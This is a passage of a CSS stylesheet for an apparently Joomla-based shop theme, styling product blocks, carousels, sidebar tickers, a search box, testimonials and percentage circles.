  visibility: visible;
  display: inline-block;
  padding-top: 0px;
  bottom: 28.5%;
  width: 100%;
  border-top: 1px solid #ddd;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  opacity: 0;
  filter: alpha(opacity=0);
}
.style-layout3 .block_item .item_inner .buttons a.button_buy,
.style-layout3 .block_item .item_inner .buttons a.button_detail,
.style-layout3 .block_item .item_inner .buttons a.button_wishlist {
  padding: 5px 19px;
  text-align: center;
  white-space: nowrap;
  float: left;
  width: 33%;
  height: auto;
  text-align: center;
  line-height: 20px;
  text-transform: uppercase;
  overflow: hidden;
  color: #fff !important;
  background: #fff !important;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.style-layout3 .block_item .item_inner .buttons a.button_buy i,
.style-layout3 .block_item .item_inner .buttons a.button_detail i,
.style-layout3 .block_item .item_inner .buttons a.button_wishlist i {
  font-size: 24px;
  color: #2089a7;
}
.style-layout3 .block_item .item_inner .buttons a.button_buy,
.style-layout3 .block_item .item_inner .buttons a.button_detail {
  border-right: 1px solid #ddd;
}
.style-layout3 .block_item .item_inner .image_block {
  padding: 10px 0px 60px;
}
.style-layout3 .block_item .item_inner:hover {
  border: 1px solid #f4f4f4;
}
.style-layout3 .block_item .item_inner:hover .vina_content {
  background-color: #2089a7;
}
.style-layout3 .block_item .item_inner:hover .vina_content h3.title a {
  color: #fff !important;
}
.style-layout3 .block_item .item_inner:hover .vina_content .jshop_price span {
  color: #ffd202;
}
.style-layout3 .block_item .item_inner:hover .vina_content .old_price span {
  color: #fff !important;
}
.style-layout3 .block_item .item_inner:hover .buttons {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  opacity: 1;
  filter: alpha(opacity=100);
}
.module.style-layout3 {
  margin-bottom: 30px;
}
.banner-bottom-layout3 {
  margin-bottom: 30px;
}
#sp-position3 .module.style-layout3 {
  margin-bottom: 0px;
}
#sp-left .module.bestseller_layout3 h3.header,
#sp-left .module.latest_blog_layout3 h3.header,
#sp-right .module.bestseller_layout3 h3.header,
#sp-right .module.latest_blog_layout3 h3.header {
  font-size: 30px !important;
  font-family: PathwayGothicOneRegular;
  padding: 20px 0 20px 30px !important;
  background: #ff3636 url(../images/bg_title.png) no-repeat left center;
  border-bottom: 0px solid #cb0d35;
}
#sp-left .module.bestseller_layout3 h3.header:before,
#sp-left .module.latest_blog_layout3 h3.header:before,
#sp-right .module.bestseller_layout3 h3.header:before,
#sp-right .module.latest_blog_layout3 h3.header:before {
  content: "\f005";
  color: #fff;
  margin-right: 15px;
  font-family: FontAwesome;
  font-weight: normal;
}
#sp-left .module.latest_blog_layout3 .vina-ticker-content .vina-items-wrapper .vina-items .vina-item,
#sp-right .module.latest_blog_layout3 .vina-ticker-content .vina-items-wrapper .vina-items .vina-item {
  border-top: 1px solid transparent !important;
  border-bottom: 1px solid transparent !important;
  background-color: #fff !important;
}
#sp-left .module.bestseller_layout3 .vina-ticker-jshopping,
#sp-right .module.bestseller_layout3 .vina-ticker-jshopping {
  background-color: #2089a7 !important;
}
#sp-left .module.bestseller_layout3 .vina-ticker-jshopping .vina-items-wrapper .vina-item,
#sp-right .module.bestseller_layout3 .vina-ticker-jshopping .vina-items-wrapper .vina-item {
  background-color: #2089a7 !important;
}
#sp-left .module.bestseller_layout3 .vina-ticker-jshopping .header-block,
#sp-left .module.latest_blog_layout3 .vina-ticker-content .header-block,
#sp-right .module.bestseller_layout3 .vina-ticker-jshopping .header-block,
#sp-right .module.latest_blog_layout3 .vina-ticker-content .header-block {
  padding: 10px 0;
  background: #ff3636 url(../images/bg_title.png) no-repeat left center;
  border-bottom: 0px solid #cb0d35;
}
#sp-left .module.bestseller_layout3 .vina-ticker-jshopping .header-block .control-block,
#sp-left .module.latest_blog_layout3 .vina-ticker-content .header-block .control-block,
#sp-right .module.bestseller_layout3 .vina-ticker-jshopping .header-block .control-block,
#sp-right .module.latest_blog_layout3 .vina-ticker-content .header-block .control-block {
  padding: 12px 0;
}
#sp-left .module.bestseller_layout3 .vina-ticker-jshopping .header-block .control-block span,
#sp-left .module.latest_blog_layout3 .vina-ticker-content .header-block .control-block span,
#sp-right .module.bestseller_layout3 .vina-ticker-jshopping .header-block .control-block span,
#sp-right .module.latest_blog_layout3 .vina-ticker-content .header-block .control-block span {
  height: 25px;
}
#sp-left .module.bestseller_layout3 .vina-ticker-jshopping .header-block .control-block span.up,
#sp-left .module.bestseller_layout3 .vina-ticker-jshopping .header-block .control-block span.down,
#sp-left .module.latest_blog_layout3 .vina-ticker-content .header-block .control-block span.up,
#sp-left .module.latest_blog_layout3 .vina-ticker-content .header-block .control-block span.down,
#sp-right .module.bestseller_layout3 .vina-ticker-jshopping .header-block .control-block span.up,
#sp-right .module.bestseller_layout3 .vina-ticker-jshopping .header-block .control-block span.down,
#sp-right .module.latest_blog_layout3 .vina-ticker-content .header-block .control-block span.up,
#sp-right .module.latest_blog_layout3 .vina-ticker-content .header-block .control-block span.down {
  width: 13px;
  background-size: 13px;
}
#sp-left .module.bestseller_layout3 .vina-ticker-jshopping .header-block .control-block span.toggle,
#sp-left .module.bestseller_layout3 .vina-ticker-jshopping .header-block .control-block span.toggle.et-run,
#sp-left .module.latest_blog_layout3 .vina-ticker-content .header-block .control-block span.toggle,
#sp-left .module.latest_blog_layout3 .vina-ticker-content .header-block .control-block span.toggle.et-run,
#sp-right .module.bestseller_layout3 .vina-ticker-jshopping .header-block .control-block span.toggle,
#sp-right .module.bestseller_layout3 .vina-ticker-jshopping .header-block .control-block span.toggle.et-run,
#sp-right .module.latest_blog_layout3 .vina-ticker-content .header-block .control-block span.toggle,
#sp-right .module.latest_blog_layout3 .vina-ticker-content .header-block .control-block span.toggle.et-run {
  width: 17px;
  background-size: 17px;
}
#sp-left .module.bestseller_layout3 .vina-ticker-jshopping .header-block .control-block span.up,
#sp-left .module.latest_blog_layout3 .vina-ticker-content .header-block .control-block span.up,
#sp-right .module.bestseller_layout3 .vina-ticker-jshopping .header-block .control-block span.up,
#sp-right .module.latest_blog_layout3 .vina-ticker-content .header-block .control-block span.up {
  right: 52px;
}
#sp-left .module.bestseller_layout3 .vina-ticker-jshopping .header-block .control-block span.toggle.et-run,
#sp-left .module.latest_blog_layout3 .vina-ticker-content .header-block .control-block span.toggle.et-run,
#sp-right .module.bestseller_layout3 .vina-ticker-jshopping .header-block .control-block span.toggle.et-run,
#sp-right .module.latest_blog_layout3 .vina-ticker-content .header-block .control-block span.toggle.et-run {
  right: 32px;
}
#sp-left .module.bestseller_layout3 .vina-ticker-jshopping .header-block .control-block span.toggle,
#sp-left .module.latest_blog_layout3 .vina-ticker-content .header-block .control-block span.toggle,
#sp-right .module.bestseller_layout3 .vina-ticker-jshopping .header-block .control-block span.toggle,
#sp-right .module.latest_blog_layout3 .vina-ticker-content .header-block .control-block span.toggle {
  right: 28px;
}
#sp-left .module.bestseller_layout3 .vina-ticker-jshopping h3.header,
#sp-left .module.latest_blog_layout3 .vina-ticker-content h3.header,
#sp-right .module.bestseller_layout3 .vina-ticker-jshopping h3.header,
#sp-right .module.latest_blog_layout3 .vina-ticker-content h3.header {
  padding: 10px 0 10px 30px !important;
  background-color: transparent !important;
  background-image: none;
}
#sp-left .module.bestseller_layout3 .vina-ticker-jshopping h4.title a,
#sp-left .module.latest_blog_layout3 .vina-ticker-content h4.title a,
#sp-right .module.bestseller_layout3 .vina-ticker-jshopping h4.title a,
#sp-right .module.latest_blog_layout3 .vina-ticker-content h4.title a {
  font-weight: normal;
  font-size: 20px !important;
  font-family: PathwayGothicOneRegular;
  color: #fff !important;
}
#sp-left .module.bestseller_layout3 .vina-ticker-jshopping .old_price span,
#sp-left .module.latest_blog_layout3 .vina-ticker-content .old_price span,
#sp-right .module.bestseller_layout3 .vina-ticker-jshopping .old_price span,
#sp-right .module.latest_blog_layout3 .vina-ticker-content .old_price span {
  font-weight: normal;
  font-family: BebasNeuewebfont;
  color: #fff !important;
}
#sp-left .module.bestseller_layout3 .vina-ticker-jshopping .jshop_price span,
#sp-left .module.latest_blog_layout3 .vina-ticker-content .jshop_price span,
#sp-right .module.bestseller_layout3 .vina-ticker-jshopping .jshop_price span,
#sp-right .module.latest_blog_layout3 .vina-ticker-content .jshop_price span {
  font-family: BebasNeuewebfont;
  font-weight: normal;
  color: #ffd202;
}
#sp-left .module.bestseller_layout3 .vina-ticker-jshopping .vina-items-wrapper .vina-item,
#sp-left .module.latest_blog_layout3 .vina-ticker-content .vina-items-wrapper .vina-item,
#sp-right .module.bestseller_layout3 .vina-ticker-jshopping .vina-items-wrapper .vina-item,
#sp-right .module.latest_blog_layout3 .vina-ticker-content .vina-items-wrapper .vina-item {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.box-layout3 #sp-phone {
  padding: 9px 0;
}
.box-layout3 #sp-main-menu ul.level-0 > li >a {
  padding: 15px 10px;
}
.search_layout3 {
  float: left;
}
.search_layout3 form {
  margin-bottom: 0;
}
.search_layout3 .vina_search {
  background-color: transparent;
}
.search_layout3 .vina_search input {
  margin-bottom: 0;
  padding: 6px 10px !important;
  border: 0px solid #ccc;
  max-width: 193px;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
}
.search_layout3 .vina_search button.button {
  top: 0;
  padding: 5px 15px !important;
  background-color: transparent;
}
.search_layout3 .vina_search button.button i {
  color: #969595;
}
#sp-phone .module {
  margin: 0;
}
#sp-phone .module #jshop_module_cart {
  padding: 0 10px;
  border-left: 1px solid #fff;
}
#sp-phone .module #jshop_module_cart .my_cart:before {
  display: none;
}
#sp-phone .module #jshop_module_cart .jshop_quantity_products:hover {
  color: #fff;
}
#sp-phone .mod_jshopping_cart_ext .top-cart-content {
  color: #000;
}
.banner-top-home3 .box-col-inner {
  padding: 0px 10px;
  background: #fff;
}
.module.account {
  float: right;
  margin-right: 30px;
  cursor: pointer;
  position: relative;
}
.module.account h3.header {
  margin: 0;
  padding: 5px 0;
  font: 13px/20px Open Sans, Arial, Helvetica, sans-serif;
  text-transform: none;
}
.module.account h3.header:before,
.module.account h3.header:after {
  font-family: FontAwesome;
  font-weight: normal;
}
.module.account h3.header:before {
  content: "\f007";
  margin-right: 4px;
}
.module.account h3.header:after {
  content: "\f0dd";
  float: right;
  line-height: 15px;
  margin-left: 3px;
}
.module.account .mod-content {
  display: none;
  position: absolute;
  top: 100%;
  right: 0px;
  border: 1px solid #ddd;
  z-index: 10;
  width: 100px;
  background: #fff;
  padding: 0px;
  text-align: left;
}
.module.account .mod-content ul {
  margin-bottom: 0;
}
.module.account .mod-content ul li a {
  padding: 5px;
  border-bottom: 1px solid #ddd;
}
.module.account .mod-content ul li:last-child a {
  border-bottom: 0px;
}
.module.latest_blog_layout3 {
  padding-bottom: 20px;
}
.module.latest_blog_layout3 .vina-carousel-content.owl-theme .owl-controls .owl-prev,
.module.latest_blog_layout3 .vina-carousel-content.owl-theme .owl-controls .owl-next {
  width: 30px !important;
  height: 30px !important;
  background-color: transparent !important;
  border: 1px solid #ddd;
  top: auto;
  bottom: -25px;
  left: 0;
}
.module.latest_blog_layout3 .vina-carousel-content.owl-theme .owl-controls .owl-next {
  left: 40px;
}
.module.latest_blog_layout3 .vina-carousel-content.owl-theme .owl-controls .owl-prev {
  background: url(../images/btn-slide-layout3.png) 0 0 no-repeat !important;
}
.module.latest_blog_layout3 .vina-carousel-content.owl-theme .owl-controls .owl-prev:hover {
  background-position: 0 100% !important;
  border-color: #2089a7;
}
.module.latest_blog_layout3 .vina-carousel-content.owl-theme .owl-controls .owl-next {
  background: url(../images/btn-slide-layout3.png) 100% 0 no-repeat !important;
}
.module.latest_blog_layout3 .vina-carousel-content.owl-theme .owl-controls .owl-next:hover {
  background-position: 100% 100% !important;
  border-color: #2089a7;
}
.module.latest_blog_layout3.mod_latest_blog .vina-carousel-content.owl-theme .owl-controls {
  display: block !important;
  opacity: 1;
  filter: alpha(opacity=100);
}
.module.style-layout3 .vina-carousel-jshopping.owl-theme .owl-controls .owl-prev,
.module.style-layout3 .vina-carousel-content.owl-theme .owl-controls .owl-prev,
.module.style-layout3 .carousel .flex-direction-nav .flex-prev,
.module.style-layout3 .vina-manufacturers-jshopping .vina-prev,
.moduletable.style-layout3 .vina-carousel-jshopping.owl-theme .owl-controls .owl-prev,
.moduletable.style-layout3 .vina-carousel-content.owl-theme .owl-controls .owl-prev,
.moduletable.style-layout3 .carousel .flex-direction-nav .flex-prev,
.moduletable.style-layout3 .vina-manufacturers-jshopping .vina-prev {
  background: url(../images/btn-slide-layout3.png) 0 0 no-repeat !important;
}
.module.style-layout3 .vina-carousel-jshopping.owl-theme .owl-controls .owl-prev:hover,
.module.style-layout3 .vina-carousel-content.owl-theme .owl-controls .owl-prev:hover,
.module.style-layout3 .carousel .flex-direction-nav .flex-prev:hover,
.module.style-layout3 .vina-manufacturers-jshopping .vina-prev:hover,
.moduletable.style-layout3 .vina-carousel-jshopping.owl-theme .owl-controls .owl-prev:hover,
.moduletable.style-layout3 .vina-carousel-content.owl-theme .owl-controls .owl-prev:hover,
.moduletable.style-layout3 .carousel .flex-direction-nav .flex-prev:hover,
.moduletable.style-layout3 .vina-manufacturers-jshopping .vina-prev:hover {
  background-position: 0 100% !important;
  border-color: #2089a7;
}
.module.style-layout3 .vina-carousel-jshopping.owl-theme .owl-controls .owl-next,
.module.style-layout3 .vina-carousel-content.owl-theme .owl-controls .owl-next,
.module.style-layout3 .carousel .flex-direction-nav .flex-next,
.module.style-layout3 .vina-manufacturers-jshopping .vina-next,
.moduletable.style-layout3 .vina-carousel-jshopping.owl-theme .owl-controls .owl-next,
.moduletable.style-layout3 .vina-carousel-content.owl-theme .owl-controls .owl-next,
.moduletable.style-layout3 .carousel .flex-direction-nav .flex-next,
.moduletable.style-layout3 .vina-manufacturers-jshopping .vina-next {
  background: url(../images/btn-slide-layout3.png) 100% 0 no-repeat !important;
}
.module.style-layout3 .vina-carousel-jshopping.owl-theme .owl-controls .owl-next:hover,
.module.style-layout3 .vina-carousel-content.owl-theme .owl-controls .owl-next:hover,
.module.style-layout3 .carousel .flex-direction-nav .flex-next:hover,
.module.style-layout3 .vina-manufacturers-jshopping .vina-next:hover,
.moduletable.style-layout3 .vina-carousel-jshopping.owl-theme .owl-controls .owl-next:hover,
.moduletable.style-layout3 .vina-carousel-content.owl-theme .owl-controls .owl-next:hover,
.moduletable.style-layout3 .carousel .flex-direction-nav .flex-next:hover,
.moduletable.style-layout3 .vina-manufacturers-jshopping .vina-next:hover {
  background-position: 100% 100% !important;
  border-color: #2089a7;
}
.module.style-layout3 .vina-carousel-jshopping.owl-theme .owl-controls .owl-prev,
.module.style-layout3 .vina-carousel-jshopping.owl-theme .owl-controls .owl-next,
.moduletable.style-layout3 .vina-carousel-jshopping.owl-theme .owl-controls .owl-prev,
.moduletable.style-layout3 .vina-carousel-jshopping.owl-theme .owl-controls .owl-next {
  top: -60px;
  width: 30px !important;
  height: 30px !important;
  background-color: transparent !important;
  border: 1px solid #ddd;
}
.module.style-layout3 .vina-carousel-jshopping.owl-theme .owl-controls .owl-prev,
.moduletable.style-layout3 .vina-carousel-jshopping.owl-theme .owl-controls .owl-prev {
  left: auto;
  right: 50px;
}
.module.style-layout3 .vina-carousel-jshopping.owl-theme .owl-controls .owl-next,
.moduletable.style-layout3 .vina-carousel-jshopping.owl-theme .owl-controls .owl-next {
  right: 10px;
}
.module.style-layout3.mod_latest_blog_layout2 .vina-carousel-content.owl-theme .owl-controls,
.moduletable.style-layout3.mod_latest_blog_layout2 .vina-carousel-content.owl-theme .owl-controls {
  display: block !important;
  opacity: 1;
  filter: alpha(opacity=100);
}
.vina-who-online {
  line-height: 30px;
}
.vina-who-online p {
  margin: 0;
}
.module.camera_slider_layout4 .vina-camera-slider .camera_caption {
  color: #000;
}
.module.camera_slider_layout4 .vina-camera-slider .camera_caption h3,
.module.camera_slider_layout4 .vina-camera-slider .camera_caption h4 {
  font-size: 50px;
  line-height: 43px;
}
.module.camera_slider_layout4 .vina-camera-slider .camera_caption h4 {
  font-family: Calibri;
  font-weight: normal;
}
.module.camera_slider_layout4 .vina-camera-slider .camera_caption p {
  font-size: 20px;
  line-height: 24px;
  margin-top: 28px;
  max-width: 470px;
}
.module.camera_slider_layout4 .vina-camera-slider .camera_caption .slide-btn a {
  border: 1px solid #fff;
  color: #fff !important;
  font-size: 14px;
  margin-right: 10px;
  padding: 0;
  text-transform: uppercase;
  -webkit-perspective: 1000px;
  -moz-perspective: 1000px;
  -o-perspective: 1000px;
  perspective: 1000px;
  position: relative;
  outline: none;
  text-decoration: none;
  letter-spacing: 1px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  -webkit-transition: all 400ms;
  -moz-transition: all 400ms;
  -o-transition: all 400ms;
  transition: all 400ms;
  -webkit-transition: all all 400ms ease;
  -moz-transition: all all 400ms ease;
  -ms-transition: all all 400ms ease;
  -o-transition: all all 400ms ease;
  transition: all all 400ms ease;
}
.module.camera_slider_layout4 .vina-camera-slider .camera_caption .slide-btn a > span {
  position: relative;
  display: inline-block;
  padding: 10px 26px 10px 27px;
  background: transparent;
  -webkit-transition: transform 0.3s;
  -moz-transition: transform 0.3s;
  -o-transition: transform 0.3s;
  transition: transform 0.3s;
  -webkit-transform-origin: 50% 0;
  -moz-transform-origin: 50% 0;
  -o-transform-origin: 50% 0;
  transform-origin: 50% 0;
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  -o-transform-style: preserve-3d;
  transform-style: preserve-3d;
}
#sp-header-wrapper.box-layout4 {
  background: #fff;
}
#sp-our-portfolio-wrapper,
#sp-about-us-wrapper {
  padding: 90px 0 0;
}
#sp-about-us-wrapper .module .sp_strong h3.header {
  font-size: 25px;
}
#sp-feature-wrapper.box-layout4 {
  padding: 0px !important;
}
.vina-purchase {
  padding: 24px 0;
}
.vina-purchase h1,
.vina-purchase h2,
.vina-purchase h3,
.vina-purchase h4 {
  font-family: CalibriRegular;
  color: #fff;
  font-size: 31px;
  font-weight: normal;
  margin: 0;
}
.vina-purchase .vina-button {
  float: right;
  color: #000;
  background-color: #fff;
  padding: 11px 33px;
  text-transform: uppercase;
  display: inline-block;
  -webkit-border-radius: 2px !important;
  -moz-border-radius: 2px !important;
  border-radius: 2px !important;
  -webkit-border-radius: 2px !important;
  -moz-border-radius: 2px !important;
  border-radius: 2px !important;
}
.vina-purchase .vina-button:hover {
  color: #000;
  background-color: #fff;
}
.our-services .icon {
  width: 60px;
  height: 60px;
  border: 1px solid #e4e4e4;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
}
.our-services .icon i {
  width: 100%;
  line-height: 60px;
  margin: 0 auto;
  text-align: center;
}
.our-services .icon i th,
.our-services .icon i tr,
.our-services .icon i td {
  text-align: center;
}
.our-services .media {
  cursor: pointer;
  -webkit-transition: all 0.6s;
  -moz-transition: all 0.6s;
  -o-transition: all 0.6s;
  transition: all 0.6s;
  -webkit-transition: all all 0.6s ease;
  -moz-transition: all all 0.6s ease;
  -ms-transition: all all 0.6s ease;
  -o-transition: all all 0.6s ease;
  transition: all all 0.6s ease;
}
.our-services .media .icon {
  -webkit-transition: all 0.6s;
  -moz-transition: all 0.6s;
  -o-transition: all 0.6s;
  transition: all 0.6s;
  -webkit-transition: all all 0.6s ease;
  -moz-transition: all all 0.6s ease;
  -ms-transition: all all 0.6s ease;
  -o-transition: all all 0.6s ease;
  transition: all all 0.6s ease;
}
.our-services .media .icon i {
  -webkit-transition: all 0.6s;
  -moz-transition: all 0.6s;
  -o-transition: all 0.6s;
  transition: all 0.6s;
  -webkit-transition: all all 0.6s ease;
  -moz-transition: all all 0.6s ease;
  -ms-transition: all all 0.6s ease;
  -o-transition: all all 0.6s ease;
  transition: all all 0.6s ease;
}
.our-services .media:hover .icon {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
.our-services .media:hover .icon i {
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}
#sp-our-experience-wrapper {
  padding-top: 100px;
}
#sp-our-experience .mod-inner .custom {
  color: #fff;
  background-size: 100% 100%;
  background-position: 0 0;
  background-repeat: no-repeat;
  background-attachment: fixed;
  text-align: center;
}
#sp-our-experience .mod-inner .custom th,
#sp-our-experience .mod-inner .custom tr,
#sp-our-experience .mod-inner .custom td {
  text-align: center;
}
#sp-our-experience .mod-inner .custom .bg-opacity {
  position: relative;
  padding: 100px 0;
  width: 100%;
  height: 100%;
}
#sp-our-experience .mod-inner .custom .bg-opacity:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  opacity: 0.7;
  filter: alpha(opacity=70);
}
#sp-our-experience .mod-inner .custom h3.header {
  font-family: Calibri;
  font-size: 32px;
  padding: 0 0 46px;
  margin-bottom: 48px;
  display: inline-block;
}
.our-experience-inner {
  z-index: 0;
  position: relative;
}
.our-experience-inner .experience-content .item {
  float: left;
  width: 20%;
  text-align: center;
}
.our-experience-inner .experience-content .item th,
.our-experience-inner .experience-content .item tr,
.our-experience-inner .experience-content .item td {
  text-align: center;
}
.our-experience-inner .experience-content .item .power-percent {
  position: relative;
  width: 117px;
  height: 117px;
  line-height: 117px;
  display: inline-block;
  border: 1px solid #fff;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.our-experience-inner .experience-content .item .power-percent:before {
  content: "";
  position: absolute;
  top: -10px;
  left: -10px;
  width: 100%;
  height: 100%;
  padding: 10px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  border: 1px solid #fff;
}
#our-portfolio ul.gallery li {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
#our-portfolio ul.gallery li >a {
  margin: 0;
  padding: 0;
  border: 0px;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  -webkit-box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
  -moz-box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
  -o-box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
  box-shadow: '' none 1px 2px rgba(0,0,0,0.1);
}
#sp-latest-blog-layout4-wrapper {
  padding: 90px 0;
  background-color: #f4f4f4;
}
#sp-latest-blog-layout4-wrapper .vina-carousel-content {
  background-color: #f4f4f4 !important;
}
#sp-latest-blog-layout4-wrapper .vina-carousel-content .item {
  background-color: #f4f4f4 !important;
}
.vina-accordion-content .vina-accordion-item,
.vina-accordion-content .vina-accordion-container {
  background: transparent !important;
  color: #101010 !important;
  border: 1px solid #e9e9e9;
}
.vina-accordion-content .vina-accordion-item {
  padding: 10px 10px 10px 35px !important;
}
.vina-accordion-content .vina-accordion-item p {
  margin-bottom: 0;
}
.vina-accordion-content .vina-accordion-item.accordion-open span,
.vina-accordion-content .vina-accordion-item.accordion-close span {
  right: auto;
  left: 10px;
}
.vina-accordion-content .vina-accordion-item.accordion-close span {
  background: url(../images/icon_add.png) center center no-repeat;
}
.vina-accordion-content .vina-accordion-container {
  border-top: 0px;
}
.our-partners .row-box {
  width: 100%;
  margin-bottom: 18px;
  display: inline-block;
}
.our-partners .span4 {
  padding: 10px;
  border: 1px solid #e9e9e9;
  overflow: hidden;
  text-align: center;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.our-partners .span4 th,
.our-partners .span4 tr,
.our-partners .span4 td {
  text-align: center;
}
.our-partners .span4 img {
  -webkit-transition: all 0.6s;
  -moz-transition: all 0.6s;
  -o-transition: all 0.6s;
  transition: all 0.6s;
  -webkit-transition: all all 0.6s ease;
  -moz-transition: all all 0.6s ease;
  -ms-transition: all all 0.6s ease;
  -o-transition: all all 0.6s ease;
  transition: all all 0.6s ease;
}
.our-partners .span4:hover {
  opacity: 0.7;
  filter: alpha(opacity=70);
}
.our-partners .span4:hover img {
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}
#sp-our-testiminals-wrapper {
  margin-top: 50px;
}
#sp-our-testiminals-wrapper .mod-inner .custom {
  color: #fff;
  padding: 70px 0 50px;
  background-attachment: fixed;
  background-size: cover;
  text-align: center;
}
#sp-our-testiminals-wrapper .mod-inner .custom th,
#sp-our-testiminals-wrapper .mod-inner .custom tr,
#sp-our-testiminals-wrapper .mod-inner .custom td {
  text-align: center;
}
#sp-our-testiminals-wrapper .mod-inner .custom h3.header-carousel {
  padding: 0 0 32px;
  font-size: 32px;
  text-transform: uppercase;
  font-family: Calibri;
}
#sp-our-testiminals-wrapper .mod-inner .custom h3.header-carousel span {
  font-family: CalibriBold;
}
#sp-our-testiminals-wrapper .mod-inner .custom .carousel-inner p {
  max-width: 860px;
  font-size: 16px;
  line-height: 24px;
  margin: 0 auto;
}
#sp-our-testiminals-wrapper .mod-inner .custom .carousel-inner p i {
  font-size: 34px;
  margin-bottom: 18px;
  display: block;
}
#sp-our-testiminals-wrapper .mod-inner .custom .vina-people > div {
  padding: 8px;
  display: inline-block;
  margin-top: 32px;
  margin-bottom: 5px;
  background: url("../images/bg-team.png") no-repeat scroll center center / 100% 100%;
  -webkit-transition: all 400ms;
  -moz-transition: all 400ms;
  -o-transition: all 400ms;
  transition: all 400ms;
  -webkit-transition: all all 400ms ease;
  -moz-transition: all all 400ms ease;
  -ms-transition: all all 400ms ease;
  -o-transition: all all 400ms ease;
  transition: all all 400ms ease;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
#sp-our-testiminals-wrapper .mod-inner .custom .vina-people > div > div {
  overflow: hidden;
  position: relative;
  width: 140px;
  height: 140px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
#sp-our-testiminals-wrapper .mod-inner .custom .vina-people > div > div div {
  bottom: 0;
  height: 100%;
  left: 0;
  margin: auto;
  overflow: hidden;
  position: absolute;
  right: 0;
  top: 0;
  width: 100%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
#sp-our-testiminals-wrapper .mod-inner .custom .vina-people > div > div > div {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}
#sp-our-testiminals-wrapper .mod-inner .custom .vina-people > div > div > div > div {
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
#sp-our-testiminals-wrapper .mod-inner .custom .vina-people > div:hover {
  -o-animation: 400ms ease 0s normal none 1 rotate;
  -webkit-animation: 400ms ease 0s normal none 1 rotate;
  -moz-animation: 400ms ease 0s normal none 1 rotate;
  -ms-animation: 400ms ease 0s normal none 1 rotate;
  animation: 400ms ease 0s normal none 1 rotate;
}
#sp-our-testiminals-wrapper .mod-inner .custom .vina-people img {
  margin: 0 auto;
  cursor: pointer;
}
.module.vina-our-video {
  padding: 30px 0px;
  color: #fff;
  text-align: center;
}
.module.vina-our-video th,
.module.vina-our-video tr,
.module.vina-our-video td {
  text-align: center;
}
.module.vina-our-video .video-info {
  font-size: 20px;
  line-height: 30px;
  text-transform: uppercase;
}
.module.vina-our-video .video-info i {
  color: #fff;
  padding: 0px 80px;
  display: inline-block;
  cursor: pointer;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  -webkit-transition: all all 0.5s ease;
  -moz-transition: all all 0.5s ease;
  -ms-transition: all all 0.5s ease;
  -o-transition: all all 0.5s ease;
  transition: all all 0.5s ease;
}
.module.vina-our-video .video-info i b {
  display: none;
}
.module.vina-our-video .video-info:hover i {
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  transform: rotate(90deg);
}
.module.vina-our-video .video-play {
  display: none;
  width: 40%;
  margin: 0 30%;
  margin-top: 20px;
}
.c100.p1 .bar {
  -webkit-transform: rotate(3.6deg);
  -moz-transform: rotate(3.6deg);
  -ms-transform: rotate(3.6deg);
  -o-transform: rotate(3.6deg);
  transform: rotate(3.6deg);
}
.c100.p2 .bar {
  -webkit-transform: rotate(7.2deg);
  -moz-transform: rotate(7.2deg);
  -ms-transform: rotate(7.2deg);
  -o-transform: rotate(7.2deg);
  transform: rotate(7.2deg);
}
.c100.p3 .bar {
  -webkit-transform: rotate(10.8deg);
  -moz-transform: rotate(10.8deg);
  -ms-transform: rotate(10.8deg);
  -o-transform: rotate(10.8deg);
  transform: rotate(10.8deg);
}
